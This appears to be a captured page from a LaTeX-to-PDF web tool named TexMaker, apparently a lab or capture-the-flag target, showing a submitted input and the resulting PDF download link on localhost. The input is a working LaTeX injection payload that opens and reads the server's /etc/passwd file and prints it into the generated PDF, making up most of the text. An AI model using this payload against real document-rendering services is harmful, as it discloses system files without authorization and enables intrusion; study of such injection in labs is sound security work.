 TexMaker
Latex
\newread\file
\openin\file=/etc/passwd
\read\file to\line
\text{\line}
\closein\file
Template
blank
Generate PDF!
FILE CREATED: 93424899bd33d7510bb3504a23c11c8b.pdf
Download: http://localhost/pdf/93424899bd33d7510bb3504a23c11c8b.pdf